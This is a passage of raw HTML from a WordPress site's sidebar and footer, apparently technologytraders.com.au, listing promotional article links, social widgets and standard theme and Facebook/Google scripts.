id="block_newsmax_ruby_sb_widget_post-1" class="ruby-block-wrap block-widget-post is-ajax-pagination is-dark-block is-fullwidth" data-block_id= block_newsmax_ruby_sb_widget_post-1 data-block_name= newsmax_ruby_block_widget_post data-posts_per_page= 3 data-block_page_max= 70 data-block_page_current= 1 data-category_id= all data-orderby= rand data-block_style= 5 ><div class="ruby-block-inner"><div class="block-content-wrap"><div class="block-content-inner clearfix row"><div class="post-outer"><article class="post-wrap post-feat post-overlay post-overlay-6"><div class="post-thumb-outer"><div class="post-mask-overlay"></div><div class="post-thumb is-image"><a href="https://technologytraders.com.au/get-more-traffics-from-these-4-marketing-tips/" title="Get more traffics from these 4 marketing tips" rel="bookmark"><span class="thumbnail-resize"><img width="364" height="150" src="https://technologytraders.com.au/wp-content/uploads/2023/05/7-364x150.jpg" class="attachment-newsmax_ruby_crop_364x150 size-newsmax_ruby_crop_364x150 wp-post-image" alt="" decoding="async" loading="lazy" /></span></a></div></div><div class="is-header-overlay is-absolute is-light-text"><div class="post-header-outer"><div class="post-header"><h2 class="post-title entry-title is-size-4"><a class="post-title-link" href="https://technologytraders.com.au/get-more-traffics-from-these-4-marketing-tips/" rel="bookmark" title="Get more traffics from these 4 marketing tips">Get more traffics from these 4 marketing tips</a></h2></div><!--#post header--></div></div></article></div><!--#post outer--><div class="post-outer"><article class="post-wrap post-feat post-overlay post-overlay-6"><div class="post-thumb-outer"><div class="post-mask-overlay"></div><div class="post-thumb is-image"><a href="https://technologytraders.com.au/high-quality-hair-treatment-equipment/" title="High-quality hair treatment equipment" rel="bookmark"><span class="thumbnail-resize"><img width="364" height="150" src="https://technologytraders.com.au/wp-content/uploads/2023/08/pexels-cottonbro-studio-3992874-364x150.jpg" class="attachment-newsmax_ruby_crop_364x150 size-newsmax_ruby_crop_364x150 wp-post-image" alt="" decoding="async" loading="lazy" /></span></a></div></div><div class="is-header-overlay is-absolute is-light-text"><div class="post-header-outer"><div class="post-header"><h2 class="post-title entry-title is-size-4"><a class="post-title-link" href="https://technologytraders.com.au/high-quality-hair-treatment-equipment/" rel="bookmark" title="High-quality hair treatment equipment">High-quality hair treatment equipment</a></h2></div><!--#post header--></div></div></article></div><!--#post outer--><div class="post-outer"><article class="post-wrap post-feat post-overlay post-overlay-6"><div class="post-thumb-outer"><div class="post-mask-overlay"></div><div class="post-thumb is-image"><a href="https://technologytraders.com.au/using-the-proper-rostering-software-solution-to-increase-productivity/" title="Using the Proper Rostering Software Solution to Increase Productivity" rel="bookmark"><span class="thumbnail-resize"><img width="364" height="150" src="https://technologytraders.com.au/wp-content/uploads/2023/04/7-1-364x150.jpg" class="attachment-newsmax_ruby_crop_364x150 size-newsmax_ruby_crop_364x150 wp-post-image" alt="" decoding="async" loading="lazy" /></span></a></div></div><div class="is-header-overlay is-absolute is-light-text"><div class="post-header-outer"><div class="post-header"><h2 class="post-title entry-title is-size-4"><a class="post-title-link" href="https://technologytraders.com.au/using-the-proper-rostering-software-solution-to-increase-productivity/" rel="bookmark" title="Using the Proper Rostering Software Solution to Increase Productivity">Using the Proper Rostering Software Solution to Increase Productivity</a></h2></div><!--#post header--></div></div></article></div><!--#post outer--></div></div><!-- #block content--><div class="block-footer clearfix"><div class="ajax-pagination ajax-nextprev clearfix"><a href="#" class="ajax-pagination-link ajax-link ajax-prev is-disable" data-ajax_pagination_link ="prev"><i class="icon-simple icon-arrow-left"></i></a><a href="#" class="ajax-pagination-link ajax-link ajax-next" data-ajax_pagination_link ="next"><i class="icon-simple icon-arrow-right"></i></a></div><!--next prev--></div></div></div><!-- #block wrap--></div></div><div id="newsmax_ruby_sb_widget_social_counter-1" class="widget sb-widget-social-counter"><div class="widget-title block-title"><h3>Stay Connected</h3></div>
			<div class="sb-social-counter social-counter-wrap is-style-2 social-counter-icon-color">

									<div class="counter-element bg-facebook">
						<a target="_blank" href="https://facebook.com/envato" class="facebook" title="facebook"></a>
						<span class="counter-element-left">
							<i class="fa fa-facebook" aria-hidden="true"></i>
							<span class="num-count">0</span>
						</span>
						<span class="counter-element-right">Fans</span>
					</div>
									<div class="counter-element bg-twitter">
						<a target="_blank" href="https://twitter.com/envato" class="twitter" title="twitter"></a>
						<span class="counter-element-left">
							<i class="fa fa-twitter" aria-hidden="true"></i>
							<span class="num-count">0</span>
						</span>
						<span class="counter-element-right">Followers</span>
					</div>
									<div class="counter-element bg-pinterest">
						<a target="_blank" href="https://pinterest.com/envato" class="pinterest" title="pinterest"></a>
						<span class="counter-element-left">
						<i class="fa fa-pinterest" aria-hidden="true"></i>
						<span
							class="num-count">0</span>
						</span>
						<span class="counter-element-right">Followers</span>
					</div>
									<div class="counter-element bg-youtube">
												<a target="_blank" href="https://www.youtube.com/user/nettutsplus" title="Youtube"></a>
												<span class="counter-element-left">
							<i class="fa fa-youtube" aria-hidden="true"></i>
							<span class="num-count">0</span>
						</span>
						<span class="counter-element-right">Subscribers</span>
					</div>
									<div class="counter-element bg-dribbble">
						<a target="_blank" href="https://dribbble.com/envato" title="dribbble"></a>
						<span class="counter-element-left">
							<i class="fa fa-dribbble" aria-hidden="true"></i>
							<span class="num-count">0</span>
						</span>
						<span class="counter-element-right">Followers</span>
					</div>
									<div class="counter-element bg-vk">
						<a target="_blank" href="https://vk.com/envato" title="VKontakte"></a>
						<span class="counter-element-left">
							<i class="fa fa-vk" aria-hidden="true"></i>
							<span class="num-count">0</span>
						</span>
						<span class="counter-element-right">Members</span>
					</div>
				
			</div>

			</div><div id="newsmax_ruby_sidebar_widget_advertising-1" class="widget sb-widget-ad"><div class="widget-ad-content-wrap clearfix">
										<div class="ad-description"><span>- Advertisement -</span></div>
										<div class="widget-ad-image">
													<a class="widget-ad-link" target="_blank" href="#"><img class="ads-image" src="http://newsmax.themeruby.com/default/wp-content/uploads/2017/06/default-a.jpg" width="300" height="250" alt="Expert Business IT Support Company" loading="lazy"></a>
											</div>
							</div>

			</div><div id="newsmax_ruby_sb_widget_post-4" class="widget sb-widget-post"><div class="block-title widget-title"><h3><span class="widget-post-bullet"></span>Latest News</h3></div><div class="widget-post-block-outer is-style-9"><div id="block_newsmax_ruby_sb_widget_post-4" class="ruby-block-wrap block-widget-post is-ajax-pagination is-dark-block is-fullwidth" data-block_id= block_newsmax_ruby_sb_widget_post-4 data-block_name= newsmax_ruby_block_widget_post data-posts_per_page= 5 data-block_page_max= 42 data-block_page_current= 1 data-category_id= all data-orderby= rand data-block_style= 9 ><div class="ruby-block-inner"><div class="block-content-wrap"><div class="block-content-inner clearfix row"><div class="post-outer"><article class="post-wrap post-feat post-overlay post-overlay-6"><div class="post-thumb-outer"><div class="post-mask-overlay"></div><div class="post-thumb is-image"><a href="https://technologytraders.com.au/the-value-of-hiring-owners-corporation-management-services-enhancing-community-living-and-property-management/" title="The Value of Hiring Owners Corporation Management Services: Enhancing Community Living and Property Management" rel="bookmark"><span class="thumbnail-resize"><img width="364" height="150" src="https://technologytraders.com.au/wp-content/uploads/2023/08/1-1-364x150.jpg" class="attachment-newsmax_ruby_crop_364x150 size-newsmax_ruby_crop_364x150 wp-post-image" alt="" decoding="async" loading="lazy" /></span></a></div></div><div class="is-header-overlay is-absolute is-light-text"><div class="post-header-outer"><div class="post-header"><h2 class="post-title entry-title is-size-4"><a class="post-title-link" href="https://technologytraders.com.au/the-value-of-hiring-owners-corporation-management-services-enhancing-community-living-and-property-management/" rel="bookmark" title="The Value of Hiring Owners Corporation Management Services: Enhancing Community Living and Property Management">The Value of Hiring Owners Corporation Management Services: Enhancing Community Living and Property Management</a></h2></div><!--#post header--></div></div></article></div><!--#post outer--><div class="post-outer"><article class="post-wrap post-list post-list-4 clearfix"><div class="post-thumb-outer"><div class="post-thumb is-image"><a href="https://technologytraders.com.au/change-your-space-investigating-the-newest-trends-in-brighton-kitchen-design/" title="Change Your Space: Investigating the newest trends in Brighton Kitchen Design" rel="bookmark"><span class="thumbnail-resize"><img width="100" height="65" src="https://technologytraders.com.au/wp-content/uploads/2025/05/3-1-100x65.jpg" class="attachment-newsmax_ruby_crop_100x65 size-newsmax_ruby_crop_100x65 wp-post-image" alt="" decoding="async" loading="lazy" /></span></a></div></div><div class="post-body"><h2 class="post-title entry-title is-size-4"><a class="post-title-link" href="https://technologytraders.com.au/change-your-space-investigating-the-newest-trends-in-brighton-kitchen-design/" rel="bookmark" title="Change Your Space: Investigating the newest trends in Brighton Kitchen Design">Change Your Space: Investigating the newest trends in Brighton Kitchen Design</a></h2><div class="post-meta-info is-show-icon"><div class="post-meta-info-left"><span class="meta-info-el meta-info-date"><i class="icon-simple icon-clock"></i><span>May 3, 2025</span></span></div></div></div></article></div><!--#post outer--><div class="post-outer"><article class="post-wrap post-list post-list-4 clearfix"><div class="post-thumb-outer"><div class="post-thumb is-image"><a href="https://technologytraders.com.au/guide-to-the-best-specialists-in-your-area/" title="Guide to the Best Specialists in Your Area" rel="bookmark"><span class="thumbnail-resize"><img width="100" height="65" src="https://technologytraders.com.au/wp-content/uploads/2025/04/Medical-specialists-100x65.jpeg" class="attachment-newsmax_ruby_crop_100x65 size-newsmax_ruby_crop_100x65 wp-post-image" alt="" decoding="async" loading="lazy" /></span></a></div></div><div class="post-body"><h2 class="post-title entry-title is-size-4"><a class="post-title-link" href="https://technologytraders.com.au/guide-to-the-best-specialists-in-your-area/" rel="bookmark" title="Guide to the Best Specialists in Your Area">Guide to the Best Specialists in Your Area</a></h2><div class="post-meta-info is-show-icon"><div class="post-meta-info-left"><span class="meta-info-el meta-info-date"><i class="icon-simple icon-clock"></i><span>March 19, 2025</span></span></div></div></div></article></div><!--#post outer--><div class="post-outer"><article class="post-wrap post-list post-list-4 clearfix"><div class="post-thumb-outer"><div class="post-thumb is-image"><a href="https://technologytraders.com.au/the-benefits-of-hiring-a-professional-in-toowoomba-for-your-large-scale-solar-panel-installation/" title="The Benefits of Hiring a Professional in Toowoomba for Your Large-Scale Solar Panel Installation" rel="bookmark"><span class="thumbnail-resize"><img width="100" height="65" src="https://technologytraders.com.au/wp-content/uploads/2023/05/1-100x65.jpg" class="attachment-newsmax_ruby_crop_100x65 size-newsmax_ruby_crop_100x65 wp-post-image" alt="" decoding="async" loading="lazy" /></span></a></div></div><div class="post-body"><h2 class="post-title entry-title is-size-4"><a class="post-title-link" href="https://technologytraders.com.au/the-benefits-of-hiring-a-professional-in-toowoomba-for-your-large-scale-solar-panel-installation/" rel="bookmark" title="The Benefits of Hiring a Professional in Toowoomba for Your Large-Scale Solar Panel Installation">The Benefits of Hiring a Professional in Toowoomba for Your Large-Scale Solar Panel Installation</a></h2><div class="post-meta-info is-show-icon"><div class="post-meta-info-left"><span class="meta-info-el meta-info-date"><i class="icon-simple icon-clock"></i><span>May 22, 2023</span></span></div></div></div></article></div><!--#post outer--><div class="post-outer"><article class="post-wrap post-list post-list-4 clearfix"><div class="post-thumb-outer"><div class="post-thumb is-image"><a href="https://technologytraders.com.au/find-out-the-latest-trends-in-richmond-home-renovation-and-extension-designs/" title="Find Out the Latest Trends in Richmond Home Renovation and Extension Designs." rel="bookmark"><span class="thumbnail-resize"><img width="100" height="65" src="https://technologytraders.com.au/wp-content/uploads/2024/06/8-100x65.jpg" class="attachment-newsmax_ruby_crop_100x65 size-newsmax_ruby_crop_100x65 wp-post-image" alt="" decoding="async" loading="lazy" /></span></a></div></div><div class="post-body"><h2 class="post-title entry-title is-size-4"><a class="post-title-link" href="https://technologytraders.com.au/find-out-the-latest-trends-in-richmond-home-renovation-and-extension-designs/" rel="bookmark" title="Find Out the Latest Trends in Richmond Home Renovation and Extension Designs.">Find Out the Latest Trends in Richmond Home Renovation and Extension Designs.</a></h2><div class="post-meta-info is-show-icon"><div class="post-meta-info-left"><span class="meta-info-el meta-info-date"><i class="icon-simple icon-clock"></i><span>May 28, 2024</span></span></div></div></div></article></div><!--#post outer--></div></div><!-- #block content--><div class="block-footer clearfix"><div class="ajax-pagination ajax-nextprev clearfix"><a href="#" class="ajax-pagination-link ajax-link ajax-prev is-disable" data-ajax_pagination_link ="prev"><i class="icon-simple icon-arrow-left"></i></a><a href="#" class="ajax-pagination-link ajax-link ajax-next" data-ajax_pagination_link ="next"><i class="icon-simple icon-arrow-right"></i></a></div><!--next prev--></div></div></div><!-- #block wrap--></div></div></div></div></aside></div></article></div><div id="ruby-footer" class="footer-wrap footer-style-1 is-light-text">
	<div class="top-footer-wrap">
	<div class="top-footer-inner">
		<div id="newsmax_ruby_sb_widget_subscribe-3" class="widget sb-subscribe-widget">
			<div class="subscribe-wrap">
				<div class="subscribe-title-wrap"><h3>Subscribe Newsletter</h3></div>
									<div class="subscribe-content-wrap">
						<div class="subscribe-form-wrap">
							[mc4wp_form id="813"]						</div>
					</div>
													<div class="subscribe-desc">
						<p>Receive our editor&#039;s picks weekly</p>
					</div>
							</div>

			</div><div id="newsmax_ruby_sb_widget_post-6" class="widget sb-widget-post"><div class="block-title widget-title"><h3><span class="widget-post-bullet"></span>Latest Posts</h3></div><div class="widget-post-block-outer is-style-16"><div id="block_newsmax_ruby_sb_widget_post-6" class="ruby-block-wrap block-widget-post is-ajax-pagination is-dark-block is-fullwidth" data-block_id= block_newsmax_ruby_sb_widget_post-6 data-block_name= newsmax_ruby_block_widget_post data-posts_per_page= 4 data-block_page_max= 52 data-block_page_current= 1 data-category_id= all data-orderby= date_post data-block_style= 16 ><div class="ruby-block-inner"><div class="block-content-wrap"><div class="block-content-inner clearfix row"><div class="post-outer"><article class="post-wrap post-overlay post-overlay-1"><div class="post-thumb-outer"><div class="post-mask-overlay"></div><div class="post-thumb is-image"><a href="https://technologytraders.com.au/bowen-basin-qld-an-important-place-for-mining-jobs-and-economic-growth/" title="Bowen Basin QLD: An Important Place for Mining, Jobs, and Economic Growth" rel="bookmark"><span class="thumbnail-resize"><img width="364" height="360" loading="lazy" src="https://technologytraders.com.au/wp-content/uploads/2026/01/5-364x360.jpg" srcset="https://technologytraders.com.au/wp-content/uploads/2026/01/5-364x360.jpg 768w, https://technologytraders.com.au/wp-content/uploads/2026/01/5-364x225.jpg 767w" sizes="(max-width: 767px) 33vw, 768px" alt=""/></span></a></div></div><div class="is-header-overlay is-absolute is-light-text"><div class="post-header-outer"><div class="post-meta-info-share is-absolute"><a class="share-bar-el icon-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftechnologytraders.com.au%2Fbowen-basin-qld-an-important-place-for-mining-jobs-and-economic-growth%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-facebook color-facebook"></i></a><a class="share-bar-el icon-twitter" href="https://twitter.com/intent/tweet?text=Bowen+Basin+QLD%3A+An+Important+Place+for+Mining%2C+Jobs%2C+and+Economic+Growth&amp;url=https%3A%2F%2Ftechnologytraders.com.au%2Fbowen-basin-qld-an-important-place-for-mining-jobs-and-economic-growth%2F&amp;via=Expert+Business+IT+Support+Company"><i class="fa fa-twitter color-twitter"></i></a><a class="share-bar-el icon-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Ftechnologytraders.com.au%2Fbowen-basin-qld-an-important-place-for-mining-jobs-and-economic-growth%2F&amp;media=https://technologytraders.com.au/wp-content/uploads/2026/01/5.jpg&description=Bowen+Basin+QLD%3A+An+Important+Place+for+Mining%2C+Jobs%2C+and+Economic+Growth" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-pinterest"></i></a><a class="share-bar-el icon-reddit" href="https://www.reddit.com/submit?url=https%3A%2F%2Ftechnologytraders.com.au%2Fbowen-basin-qld-an-important-place-for-mining-jobs-and-economic-growth%2F&title=Bowen+Basin+QLD%3A+An+Important+Place+for+Mining%2C+Jobs%2C+and+Economic+Growth" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-reddit"></i></a><a class="share-bar-el icon-email" href="mailto:?subject=Bowen+Basin+QLD%3A+An+Important+Place+for+Mining%2C+Jobs%2C+and+Economic+Growth&BODY=I+found+this+article+interesting+and+thought+of+sharing+it+with+you.+Check+it+out%3Ahttps%3A%2F%2Ftechnologytraders.com.au%2Fbowen-basin-qld-an-important-place-for-mining-jobs-and-economic-growth%2F"><i class="fa fa-envelope"></i></a></div><div class="post-header"><div class="post-cat-info"><a class="cat-info-el cat-info-id-48" href="https://technologytraders.com.au/category/business/" title="BUSINESS">BUSINESS</a></div><h2 class="post-title entry-title is-size-2"><a class="post-title-link" href="https://technologytraders.com.au/bowen-basin-qld-an-important-place-for-mining-jobs-and-economic-growth/" rel="bookmark" title="Bowen Basin QLD: An Important Place for Mining, Jobs, and Economic Growth">Bowen Basin QLD: An Important Place for Mining, Jobs, and Economic Growth</a></h2><div class="post-meta-info is-show-icon"><div class="post-meta-info-left"><span class="meta-info-el meta-info-author"><i class="icon-simple icon-note"></i><span class="author-meta-name"><a href="https://technologytraders.com.au/author/jazminmichael/">JazminMichael</a></span></span><span class="meta-info-el meta-info-date"><i class="icon-simple icon-clock"></i><span>January 9, 2026</span></span></div><div class="post-meta-info-right"><span class="meta-info-right-view meta-info-el"><a href="https://technologytraders.com.au/bowen-basin-qld-an-important-place-for-mining-jobs-and-economic-growth/" title="Bowen Basin QLD: An Important Place for Mining, Jobs, and Economic Growth"><i class="icon-simple icon-fire"></i>2</a></span></div></div></div><!--#post header--></div></div></article></div><!--#post outer--><div class="post-outer"><article class="post-wrap post-list post-list-4 clearfix"><div class="post-thumb-outer"><div class="post-thumb is-image"><a href="https://technologytraders.com.au/range-rover-sport-for-sale-in-perth-luxury-performance-meets-toughness/" title="Range Rover Sport for Sale in Perth: Luxury Performance Meets Toughness" rel="bookmark"><span class="thumbnail-resize"><img width="100" height="65" src="https://technologytraders.com.au/wp-content/uploads/2025/12/1-100x65.jpg" class="attachment-newsmax_ruby_crop_100x65 size-newsmax_ruby_crop_100x65 wp-post-image" alt="" decoding="async" loading="lazy" /></span></a></div></div><div class="post-body"><h2 class="post-title entry-title is-size-4"><a class="post-title-link" href="https://technologytraders.com.au/range-rover-sport-for-sale-in-perth-luxury-performance-meets-toughness/" rel="bookmark" title="Range Rover Sport for Sale in Perth: Luxury Performance Meets Toughness">Range Rover Sport for Sale in Perth: Luxury Performance Meets Toughness</a></h2><div class="post-meta-info is-show-icon"><div class="post-meta-info-left"><span class="meta-info-el meta-info-date"><i class="icon-simple icon-clock"></i><span>December 12, 2025</span></span></div></div></div></article></div><!--#post outer--><div class="post-outer"><article class="post-wrap post-list post-list-4 clearfix"><div class="post-thumb-outer"><div class="post-thumb is-image"><a href="https://technologytraders.com.au/professional-pool-service-in-brisbane-keeping-it-clean-all-year/" title="Professional Pool Service in Brisbane: Keeping It Clean All Year" rel="bookmark"><span class="thumbnail-resize"><img width="100" height="65" src="https://technologytraders.com.au/wp-content/uploads/2025/12/16-100x65.jpg" class="attachment-newsmax_ruby_crop_100x65 size-newsmax_ruby_crop_100x65 wp-post-image" alt="" decoding="async" loading="lazy" /></span></a></div></div><div class="post-body"><h2 class="post-title entry-title is-size-4"><a class="post-title-link" href="https://technologytraders.com.au/professional-pool-service-in-brisbane-keeping-it-clean-all-year/" rel="bookmark" title="Professional Pool Service in Brisbane: Keeping It Clean All Year">Professional Pool Service in Brisbane: Keeping It Clean All Year</a></h2><div class="post-meta-info is-show-icon"><div class="post-meta-info-left"><span class="meta-info-el meta-info-date"><i class="icon-simple icon-clock"></i><span>November 20, 2025</span></span></div></div></div></article></div><!--#post outer--><div class="post-outer"><article class="post-wrap post-list post-list-4 clearfix"><div class="post-thumb-outer"><div class="post-thumb is-image"><a href="https://technologytraders.com.au/energy-efficient-ways-to-control-the-climate-in-melbourne-with-heat-pumps/" title="Energy-efficient ways to control the climate in Melbourne with heat pumps" rel="bookmark"><span class="thumbnail-resize"><img width="100" height="65" src="https://technologytraders.com.au/wp-content/uploads/2025/11/2-100x65.jpg" class="attachment-newsmax_ruby_crop_100x65 size-newsmax_ruby_crop_100x65 wp-post-image" alt="" decoding="async" loading="lazy" /></span></a></div></div><div class="post-body"><h2 class="post-title entry-title is-size-4"><a class="post-title-link" href="https://technologytraders.com.au/energy-efficient-ways-to-control-the-climate-in-melbourne-with-heat-pumps/" rel="bookmark" title="Energy-efficient ways to control the climate in Melbourne with heat pumps">Energy-efficient ways to control the climate in Melbourne with heat pumps</a></h2><div class="post-meta-info is-show-icon"><div class="post-meta-info-left"><span class="meta-info-el meta-info-date"><i class="icon-simple icon-clock"></i><span>November 9, 2025</span></span></div></div></div></article></div><!--#post outer--></div></div><!-- #block content--><div class="block-footer clearfix"><div class="ajax-pagination ajax-nextprev clearfix"><a href="#" class="ajax-pagination-link ajax-link ajax-prev is-disable" data-ajax_pagination_link ="prev"><i class="icon-simple icon-arrow-left"></i></a><a href="#" class="ajax-pagination-link ajax-link ajax-next" data-ajax_pagination_link ="next"><i class="icon-simple icon-arrow-right"></i></a></div><!--next prev--></div></div></div><!-- #block wrap--></div></div><div id="newsmax_ruby_sidebar_widget_advertising-2" class="widget sb-widget-ad"><div class="widget-ad-content-wrap clearfix">
										<div class="ad-description"><span>- Advertisement -</span></div>
										<div class="widget-ad-image">
													<a class="widget-ad-link" target="_blank" href="#"><img class="ads-image" src="http://newsmax.themeruby.com/default/wp-content/uploads/2017/06/default-a.jpg" width="300" height="250" alt="Expert Business IT Support Company" loading="lazy"></a>
											</div>
							</div>

			</div><div id="newsmax_ruby_sb_widget_tweet-1" class="widget sb-widget-tweet"><div class="widget-title block-title"><h3>Latest Tweets</h3></div>			<ul class="twitter-widget-inner">
				<li class="ruby-error">Please install plugin name &quot;oAuth Twitter Feed for Developers</li>				
			</ul>

			</div>	</div>
</div>
	<div class="footer-inner">
					<div class="footer-column-wrap">
								<div class="ruby-container">
				
					<div class="footer-column-inner row clearfix">
						<div class="sidebar-footer col-sm-4 col-xs-12" role="complementary">
							<div id="newsmax_ruby_sb_widget_social_icon-2" class="widget sb-widget-social-icon"><div class="widget-title block-title"><h3>Find Us on Socials</h3></div>
			
							<div class="social-icon-wrap social-icon-color tooltips">
						<a class="icon-facebook" title="facebook" href="#" target="_blank"><i class="fa fa-facebook" aria-hidden="true"></i></a><a class="icon-twitter" title="twitter" href="#" target="_blank"><i class="fa fa-twitter" aria-hidden="true"></i></a><a class="icon-pinterest" title="pinterest" href="#" target="_blank"><i class="fa fa-pinterest" aria-hidden="true"></i></a><a class="icon-instagram" title="instagram" href="#" target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i></a><a class="icon-linkedin" title="linkedin" href="#" target="_blank"><i class="fa fa-linkedin" aria-hidden="true"></i></a><a class="icon-tumblr" title="tumblr" href="#" target="_blank"><i class="fa fa-tumblr" aria-hidden="true"></i></a><a class="icon-flickr" title="flickr" href="#" target="_blank"><i class="fa fa-flickr" aria-hidden="true"></i></a><a class="icon-skype" title="skype" href="#" target="_blank"><i class="fa fa-skype" aria-hidden="true"></i></a><a class="icon-snapchat" title="snapchat" href="#" target="_blank"><i class="fa fa-snapchat-ghost" aria-hidden="true"></i></a><a class="icon-myspace" title="myspace" href="#" target="_blank"><i class="fa fa-users" aria-hidden="true"></i></a><a class="icon-youtube" title="youtube" href="#" target="_blank"><i class="fa fa-youtube" aria-hidden="true"></i></a><a class="icon-bloglovin" title="bloglovin" href="#" target="_blank"><i class="fa fa-heart" aria-hidden="true"></i></a><a class="icon-digg" title="digg" href="#" target="_blank"><i class="fa fa-digg" aria-hidden="true"></i></a><a class="icon-dribbble" title="dribbble" href="#" target="_blank"><i class="fa fa-dribbble" aria-hidden="true"></i></a><a class="icon-vk" title="vkontakte" href="#" target="_blank"><i class="fa fa-vk" aria-hidden="true"></i></a>			</div>

			</div><div id="newsmax_ruby_sb_widget_subscribe-4" class="widget sb-subscribe-widget">
			<div class="subscribe-wrap">
				<div class="subscribe-title-wrap"><h3>Get Even More</h3></div>
									<div class="subscribe-content-wrap">
						<div class="subscribe-form-wrap">
							[mc4wp_form id="813"]						</div>
					</div>
													<div class="subscribe-desc">
						<p>Receive our editor&#039;s picks weekly</p>
					</div>
							</div>

			</div><div id="newsmax_ruby_sb_widget_facebook-1" class="widget sb-widget-facebook"><div class="widget-title block-title"><h3>Find Us on Facebook</h3></div>
		    			<div class="fb-container">
				<div id="fb-root"></div>
				<script>(function(d, s, id) {
						var js, fjs = d.getElementsByTagName(s)[0];
						if (d.getElementById(id)) return;
						js = d.createElement(s); js.id = id;
						js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.3&appId=1385724821660962";
						fjs.parentNode.insertBefore(js, fjs);
					}(document, 'script', 'facebook-jssdk'));</script>
				<div class="fb-page" data-href="https://facebook.com/envato" data-hide-cover="false" data-show-facepile="true" data-show-posts="false"></div>
			</div>
			
			</div><div id="newsmax_ruby_sb_widget_youtube-1" class="widget youtube-widget"><div class="widget-title block-title"><h3>Subscribe to Our Channel</h3></div>			<div class="subscribe-youtube-wrap">
				<script src="https://apis.google.com/js/platform.js"></script>
									<div class="g-ytsubscribe" data-channel="envato" data-layout="default" data-count="default"></div>
							</div>
			</div>						</div>
						<div class="sidebar-footer col-sm-4 col-xs-12" role="complementary">
													</div>
						<div class="sidebar-footer col-sm-4 col-xs-12" role="complementary">
													</div>
					</div>
				</div>
			</div>
					</div>
	<div id="ruby-copyright" class="footer-copyright-wrap copyright-with-nav">
	<div class="ruby-container">
		<div class="copyright-inner clearfix">

						<p class="copyright-text">© Copyright </p>
			
							<div id="ruby-footer-menu" class="footer-menu-wrap">

															<div class="menu-footer-container"><ul id="footer-menu" class="footer-menu-inner"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1200"><a href="#">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1214"><a href="https://technologytraders.com.au/contact/">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1212"><a href="https://technologytraders.com.au/our-amazing-team/">Our Team</a></li>
</ul></div>									</div>
					</div>
	</div>
</div>

</div></div>
</div>
</div><!--#site outer-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/newsmax-child/*","/wp-content/themes/newsmax/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://technologytraders.com.au/wp-content/plugins/newsmax-core/assets/script.js?ver=4.0" id="newsmax_ruby_core_script-js"></script>
<script src="https://technologytraders.com.au/wp-content/themes/newsmax/assets/external/modernizr.min.js?ver=v2.8.3" id="modernizr-js"></script>
<script src="https://technologytraders.com.au/wp-content/themes/newsmax/assets/external/jquery.ui.totop.min.js?ver=v1.2" id="jquery-uitotop-js"></script>
<script src="https://technologytraders.com.au/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://technologytraders.com.au/wp-content/themes/newsmax/assets/external/jquery.waypoints.min.js?ver=v3.1.1" id="jquery-waypoints-js"></script>
<script src="https://technologytraders.com.au/wp-content/themes/newsmax/assets/external/slick.min.js?ver=v1.6.0" id="slick-js"></script>
<script src="https://technologytraders.com.au/wp-content/themes/newsmax/assets/external/jquery.tipsy.min.js?ver=v1.0" id="jquery-tipsy-js"></script>
<script src="https://technologytraders.com.au/wp-content/themes/newsmax/assets/external/jquery.magnific-popup.min.js?ver=v1.1.0" id="jquery-magnific-popup-js"></script>
<script src="https://technologytraders.com.au/wp-content/themes/newsmax/assets/external/jquery.justifiedGallery.min.js?ver=v3.6.0" id="jquery-justifiedgallery-js"></script>
<script src="https://technologytraders.com.au/wp-content/themes/newsmax/assets/external/jquery.backstretch.min.js?ver=v2.0.4" id="jquery-backstretch-js"></script>
<script src="https://technologytraders.com.au/wp-content/themes/newsmax/assets/external/smoothscroll.min.js?ver=v1.2.1" id="smoothscroll-js"></script>
<script src="https://technologytraders.com.au/wp-content/themes/newsmax/assets/external/jquery.fitvids.min.js?ver=v1.1" id="jquery-fitvids-js"></script>
<script src="https://technologytraders.com.au/wp-content/themes/newsmax/assets/external/jquery.sticky.min.js?ver=v1.0.3" id="jquery-sticky-js"></script>
<script src="https://technologytraders.com.au/wp-content/themes/newsmax/assets/external/jquery.ruby-sticky.min.js?ver=1.0" id="jquery-ruby-sticky-js"></script>
<script src="https://technologytraders.com.au/wp-content/themes/newsmax/assets/js/global.js?ver=4.0" id="newsmax-ruby-global-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://technologytraders.com.au/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
